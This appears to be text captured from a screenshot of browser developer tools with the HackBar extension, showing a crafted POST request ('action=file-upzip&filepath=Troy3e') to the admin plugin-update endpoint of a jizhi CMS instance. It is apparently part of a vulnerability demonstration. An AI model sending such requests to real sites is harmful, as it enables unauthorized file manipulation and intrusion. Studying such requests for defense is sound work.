 元素 控制台 来源 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器 EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.jizhi.com:1238/admin.php/Plugins/update.html
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
action=file-upzip&filepath=Troy3e